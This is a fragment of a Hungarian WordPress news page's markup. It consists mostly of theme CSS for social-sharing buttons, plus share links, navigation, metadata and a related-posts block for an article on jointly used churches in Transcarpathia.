            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fujhajtas.net.ua%2Fkozosen-hasznalt-templomok-karpataljan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=K%C3%B6z%C3%B6sen+haszn%C3%A1lt+templomok+K%C3%A1rp%C3%A1talj%C3%A1n&url=https%3A%2F%2Fujhajtas.net.ua%2Fkozosen-hasznalt-templomok-karpataljan%2F&via=%C3%9Aj+Hajt%C3%A1s" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ujhajtas.net.ua/kozosen-hasznalt-templomok-karpataljan/&amp;media=&description=K%C3%B6z%C3%B6sen+haszn%C3%A1lt+templomok+K%C3%A1rp%C3%A1talj%C3%A1n" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=K%C3%B6z%C3%B6sen+haszn%C3%A1lt+templomok+K%C3%A1rp%C3%A1talj%C3%A1n %0A%0A https://ujhajtas.net.ua/kozosen-hasznalt-templomok-karpataljan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Előző cikk</span><a href="https://ujhajtas.net.ua/szent-erzsebet-elete/">Szent Erzsébet élete</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Következő cikk</span><a href="https://ujhajtas.net.ua/muszaj-versenyezni/">Muszáj versenyezni?</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ujhajtas.net.ua/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://ujhajtas.net.ua/author/admin/"></span><meta itemprop="datePublished" content="2007-02-09T13:11:32+00:00"><meta itemprop="dateModified" content="2019-04-09T13:11:54+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ujhajtas.net.ua/kozosen-hasznalt-templomok-karpataljan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png"></span><meta itemprop="name" content="Új Hajtás"></span><meta itemprop="headline " content="Közösen használt templomok Kárpátalján"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ujhajtas.net.ua/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6526,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "12";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/kedves-isten/" rel="bookmark" class="td-image-wrap " title="Kedves Isten!" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/kedves-isten/" rel="bookmark" title="Kedves Isten!">Kedves Isten!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/meseoldal-lazar-ervin/" rel="bookmark" class="td-image-wrap " title="Meseoldal &#8211; Lázár Ervin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Meseoldal &#8211; Lázár Ervin" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/04/lazar_ervin-155x150.jpg"  width="155" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/meseoldal-lazar-ervin/" rel="bookmark" title="Meseoldal &#8211; Lázár Ervin">Meseoldal &#8211; Lázár Ervin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
